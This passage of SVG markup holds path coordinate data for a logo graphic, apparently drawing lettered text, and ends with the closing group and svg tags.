			c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0-0.1,0.1-0.1,0.1-0.2
			C19.4,16.8,19.4,16.8,19.5,16.7C19.4,16.7,19.5,16.7,19.5,16.7z M24.5,15.5C24.5,15.5,24.5,15.5,24.5,15.5
			c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0
			c0,0,0.1-0.1,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1-0.1-0.2-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0.1-0.1,0.2-0.2,0.2-0.3c0.1-0.1,0-0.3,0-0.4c0,0,0-0.1,0-0.1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0,0.2,0.1,0.3c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.2
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.3,0.1,0.4,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.2c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0C24.4,15.6,24.4,15.6,24.5,15.5
			C24.5,15.5,24.5,15.5,24.5,15.5z M17.9,18.3C17.9,18.3,17.9,18.3,17.9,18.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.1,0,0.2,0.1
			C17.8,18.4,17.8,18.4,17.9,18.3c-0.1,0.1-0.1,0.1,0,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0C18,18.4,18,18.4,17.9,18.3
			C17.9,18.3,17.9,18.3,17.9,18.3C17.9,18.3,17.9,18.3,17.9,18.3z M24.1,14.7c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1
			c0,0,0,0.1,0.1,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.4-0.2C24.2,14.7,24.2,14.7,24.1,14.7
			C24.1,14.7,24.1,14.7,24.1,14.7z"/>
	</g>
</g>
<g>
	<path class="st7" d="M41.4,13.5H43l2.2,6.5h-1.8l-0.4-1.3h-1.7L41,20h-1.8L41.4,13.5z M42.8,17.5l-0.6-2l-0.6,2H42.8z"/>
	<path class="st7" d="M47.8,20.1c-0.5,0-0.9-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.3v-3.2H48v2.8c0,0.2,0,0.4,0.1,0.5
		c0.1,0.1,0.2,0.2,0.4,0.2c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.3-0.2,0.4-0.4v-2.9h1.7v2.9c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1V20
		c-0.3,0.1-0.5,0.1-0.7,0.1c-0.6,0-0.9-0.2-1-0.7l0-0.2c-0.2,0.3-0.5,0.5-0.8,0.6C48.5,20,48.2,20.1,47.8,20.1z"/>
	<path class="st7" d="M56.2,19.7c-0.2,0.1-0.5,0.2-0.8,0.3c-0.3,0.1-0.6,0.1-0.8,0.1c-0.2,0-0.4,0-0.6-0.1c-0.2,0-0.3-0.1-0.5-0.2
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.4-0.1-0.7v-2.2h-0.6v-1.3h0.6v-1.5h1.7v1.5h0.9v1.3h-0.9v1.6c0,0.2,0,0.3,0.1,0.3
		c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1L56.2,19.7z"/>
	<path class="st7" d="M57.4,14.8v-1.5h1.7v1.5H57.4z M57.4,20v-4.8h1.7V20H57.4z"/>
	<path class="st7" d="M62.7,20.1c-0.4,0-0.8-0.1-1.2-0.2c-0.4-0.1-0.7-0.3-1-0.6l0.6-1c0.3,0.2,0.6,0.4,0.9,0.5
		c0.3,0.1,0.5,0.2,0.8,0.2c0.2,0,0.4-0.1,0.4-0.2c0-0.1,0-0.2-0.1-0.2c-0.1-0.1-0.3-0.1-0.6-0.2c-0.3-0.1-0.6-0.2-0.9-0.3
		c-0.2-0.1-0.4-0.2-0.6-0.3s-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.4-0.5
		s0.4-0.3,0.6-0.4c0.2-0.1,0.5-0.1,0.8-0.1c0.4,0,0.7,0,1,0.1s0.6,0.3,1,0.6l-0.7,1c-0.3-0.2-0.5-0.3-0.7-0.4
		c-0.2-0.1-0.4-0.1-0.6-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.3,0.1,0.6,0.2
		c0.3,0.1,0.6,0.2,0.9,0.3c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2,0,0.5-0.1,0.7
		c-0.1,0.2-0.2,0.4-0.4,0.5c-0.2,0.1-0.4,0.2-0.6,0.3C63.2,20,63,20.1,62.7,20.1z"/>
	<path class="st7" d="M73.7,20h-1.7v-2.7c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3,0.1-0.4,0.2s-0.3,0.3-0.3,0.5V20
		h-1.7v-2.7c0-0.2,0-0.4-0.1-0.5c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.3,0.1-0.4,0.2s-0.3,0.3-0.3,0.5V20h-1.7v-4.8h1.6v0.7
		c0.2-0.3,0.4-0.5,0.7-0.6c0.3-0.1,0.7-0.2,1.1-0.2c0.2,0,0.4,0,0.5,0.1c0.1,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3
		c0.1,0.1,0.1,0.2,0.2,0.3c0.2-0.3,0.4-0.5,0.7-0.6c0.3-0.1,0.6-0.2,1-0.2c0.3,0,0.6,0.1,0.8,0.2c0.2,0.1,0.3,0.3,0.4,0.4
		c0.1,0.2,0.2,0.4,0.2,0.6c0,0.2,0,0.4,0,0.5V20z"/>
	<path class="st7" d="M77.6,20.1c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.5c-0.2-0.2-0.4-0.5-0.5-0.8
		c-0.1-0.3-0.2-0.6-0.2-0.9c0-0.3,0.1-0.6,0.2-0.9c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.5-0.4,0.8-0.5c0.3-0.1,0.7-0.2,1.1-0.2
		c0.4,0,0.8,0.1,1.1,0.2c0.3,0.1,0.6,0.3,0.8,0.5c0.2,0.2,0.4,0.5,0.5,0.8c0.1,0.3,0.2,0.6,0.2,0.9c0,0.3-0.1,0.6-0.2,0.9
		c-0.1,0.3-0.3,0.6-0.5,0.8c-0.2,0.2-0.5,0.4-0.8,0.5C78.4,20,78,20.1,77.6,20.1z M76.7,17.6c0,0.3,0.1,0.6,0.2,0.8
		c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.4,0.2-0.8c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.3-0.6-0.3
		c-0.3,0-0.5,0.1-0.6,0.3C76.8,17,76.7,17.3,76.7,17.6z"/>
	<path class="st7" d="M41.5,22.4l1.3,4.3l1.3-4.3h1.9l-2.4,6.5H42l-2.4-6.5H41.5z"/>
	<path class="st7" d="M47.8,29c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.1-0.4-0.1-0.6
		c0-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.4-0.3,0.7-0.3c0.3-0.1,0.5-0.1,0.8-0.1c0.4,0,0.7,0.1,1,0.2v-0.1
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.6-0.2c-0.3,0-0.5,0-0.8,0.1c-0.2,0.1-0.5,0.2-0.7,0.4l-0.5-1.1c0.6-0.4,1.4-0.6,2.2-0.6
		c0.8,0,1.4,0.2,1.8,0.5c0.4,0.3,0.6,0.9,0.6,1.5v0.9c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.1,0-0.3,0.1-0.4,0.1
		c-0.1,0-0.2,0-0.3,0c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.3-0.3-0.5l0-0.2c-0.2,0.3-0.5,0.5-0.7,0.6C48.4,28.9,48.1,29,47.8,29z
		 M48.3,27.7c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2v-0.4c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.2,0.2,0.3C48,27.7,48.2,27.7,48.3,27.7z"/>
	<path class="st7" d="M52.5,22.2h1.7v4.8c0,0.4,0.1,0.5,0.4,0.5c0.1,0,0.2,0,0.2,0c0.1,0,0.2-0.1,0.2-0.1l0.2,1.3
		c-0.2,0.1-0.4,0.2-0.7,0.2C54.4,28.9,54.2,29,54,29c-0.5,0-0.8-0.1-1.1-0.4c-0.3-0.2-0.4-0.6-0.4-1V22.2z"/>
	<path class="st7" d="M56.5,22.2h1.7v4.8c0,0.4,0.1,0.5,0.4,0.5c0.1,0,0.2,0,0.2,0c0.1,0,0.2-0.1,0.2-0.1l0.2,1.3
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.3,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.8-0.1-1.1-0.4c-0.3-0.2-0.4-0.6-0.4-1V22.2z"/>
	<path class="st7" d="M61.8,29c-0.2,0-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.2-0.5-0.3c-0.1-0.1-0.3-0.3-0.4-0.5c-0.1-0.2-0.1-0.4-0.1-0.6
		c0-0.2,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.4-0.3,0.7-0.3c0.3-0.1,0.5-0.1,0.8-0.1c0.4,0,0.7,0.1,1,0.2v-0.1
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.6-0.2c-0.3,0-0.5,0-0.8,0.1c-0.2,0.1-0.5,0.2-0.7,0.4l-0.5-1.1c0.6-0.4,1.4-0.6,2.2-0.6
		c0.8,0,1.4,0.2,1.8,0.5c0.4,0.3,0.6,0.9,0.6,1.5v0.9c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.1,0-0.3,0.1-0.4,0.1
		c-0.1,0-0.2,0-0.3,0c-0.3,0-0.5-0.1-0.7-0.2c-0.2-0.1-0.3-0.3-0.3-0.5l0-0.2c-0.2,0.3-0.5,0.5-0.7,0.6C62.5,28.9,62.2,29,61.8,29z
		 M62.4,27.7c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.1c0.1,0,0.1-0.1,0.2-0.2c0-0.1,0.1-0.1,0.1-0.2v-0.4c-0.1,0-0.2-0.1-0.3-0.1
		c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0.1,0.2,0.2,0.3C62.1,27.7,62.2,27.7,62.4,27.7z"/>
	<path class="st7" d="M68.6,29c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.5-0.5-0.8c-0.1-0.3-0.2-0.6-0.2-1
		c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.2-0.6,0.4-0.8c0.2-0.2,0.4-0.4,0.7-0.5c0.3-0.1,0.5-0.2,0.9-0.2c0.3,0,0.6,0.1,0.9,0.2
		c0.3,0.1,0.5,0.3,0.6,0.6v-2.6h1.7v4.8c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.3,0.1-0.5,0.1-0.7,0.1
		c-0.6,0-0.9-0.2-1-0.7l0-0.2c-0.2,0.3-0.4,0.5-0.7,0.6C69.2,28.9,68.9,29,68.6,29z M69.1,27.5c0.3,0,0.6-0.2,0.8-0.5v-0.9
		c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.3-0.2-0.5-0.2c-0.1,0-0.2,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.3
		c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0.1,0.5,0.3,0.7C68.6,27.4,68.8,27.5,69.1,27.5z"/>
	<path class="st7" d="M75.7,29c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.5c-0.2-0.2-0.4-0.5-0.5-0.8c-0.1-0.3-0.2-0.6-0.2-0.9
		c0-0.3,0.1-0.6,0.2-0.9c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.5-0.4,0.8-0.5c0.3-0.1,0.7-0.2,1.1-0.2c0.4,0,0.8,0.1,1.1,0.2
		s0.6,0.3,0.8,0.5c0.2,0.2,0.4,0.5,0.5,0.8c0.1,0.3,0.2,0.6,0.2,0.9c0,0.3-0.1,0.6-0.2,0.9c-0.1,0.3-0.3,0.6-0.5,0.8
		c-0.2,0.2-0.5,0.4-0.8,0.5C76.5,28.9,76.1,29,75.7,29z M74.9,26.5c0,0.3,0.1,0.6,0.2,0.8c0.2,0.2,0.4,0.3,0.6,0.3
		c0.2,0,0.5-0.1,0.6-0.3c0.2-0.2,0.2-0.4,0.2-0.8c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.2-0.4-0.3-0.6-0.3c-0.3,0-0.5,0.1-0.6,0.3
		C74.9,25.9,74.9,26.1,74.9,26.5z"/>
	<path class="st7" d="M79.6,22.2h1.7v4.8c0,0.4,0.1,0.5,0.4,0.5c0.1,0,0.2,0,0.2,0c0.1,0,0.2-0.1,0.2-0.1l0.2,1.3
		c-0.2,0.1-0.4,0.2-0.7,0.2c-0.3,0.1-0.5,0.1-0.7,0.1c-0.5,0-0.8-0.1-1.1-0.4c-0.3-0.2-0.4-0.6-0.4-1V22.2z"/>
	<path class="st7" d="M83.6,23.6v-1.5h1.7v1.5H83.6z M83.6,28.9v-4.8h1.7v4.8H83.6z"/>
	<path class="st7" d="M88.9,29c-0.3,0-0.6-0.1-0.9-0.2c-0.3-0.1-0.5-0.3-0.7-0.5c-0.2-0.2-0.4-0.5-0.5-0.8c-0.1-0.3-0.2-0.6-0.2-1
		c0-0.4,0.1-0.7,0.2-1c0.1-0.3,0.2-0.6,0.4-0.8c0.2-0.2,0.4-0.4,0.7-0.5c0.3-0.1,0.5-0.2,0.9-0.2c0.3,0,0.6,0.1,0.9,0.2
		c0.3,0.1,0.5,0.3,0.6,0.6v-2.6h1.7v4.8c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1v1.5c-0.3,0.1-0.5,0.1-0.7,0.1
		c-0.6,0-0.9-0.2-1-0.7l0-0.2c-0.2,0.3-0.4,0.5-0.7,0.6C89.5,28.9,89.2,29,88.9,29z M89.4,27.5c0.3,0,0.6-0.2,0.8-0.5v-0.9
		c-0.1-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.3-0.2-0.5-0.2c-0.1,0-0.2,0-0.4,0.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.2-0.2,0.3
		c0,0.1-0.1,0.3-0.1,0.4c0,0.3,0.1,0.5,0.3,0.7C88.8,27.4,89.1,27.5,89.4,27.5z"/>
</g>
</svg>
